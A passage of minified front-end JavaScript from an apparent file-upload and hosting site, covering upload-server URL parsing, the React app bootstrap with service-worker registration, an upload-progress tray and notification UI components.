r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Dl=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Do({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Do({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Do(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Do=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ds(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Do(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ds(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},ao=e=>{var t,n,r;if(e){if(typeof e=="string")try{return ao(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=ao(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=ao(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},Ai=e=>{const t=Fo(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Ai(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Fo=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Fo(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Fo(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Fl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="dwn"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await $o(()=>import("./polyfills-DdcLk6kW.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(f){console.warn("Fingerprint service worker registration failed",f)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,$o as _,ty as __vite_legacy_guard,_g as a,Is as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Di as v};
//# sourceMappingURL=index-GIvuXQrr.js.map


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/LegacyLayout-DVSg7WkX.js
body_size: 12460
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-GIvuXQrr.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof 